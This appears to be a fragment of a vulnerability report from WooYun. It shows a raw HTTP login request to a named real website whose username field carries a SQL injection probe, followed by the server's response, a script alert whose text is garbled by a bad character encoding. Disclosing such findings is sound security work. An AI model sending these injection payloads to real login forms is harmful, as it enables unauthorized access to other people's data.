 POST /login/jjhcheck HTTP/1.1
Host: j.m.leju.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:44.0)
Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Referer: http://j.m.leju.com/login
Content-Length: 39
Cookie: PHPSESSID=idtt1n80ik24sqk8pkpdpi1ia1;
Connection: keep-alive
username=1' and'1='1&password=1&city=sh
HTTP/1.1 200 OK
Date: Fri, 01 Apr 2016 17:46:46 GMT
Server: Apache
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 56
Connection: close
Content-Type: text/html
<script>alert('�ύ�����Ƿ���');history.go(-1);</script>
www.wooyun.org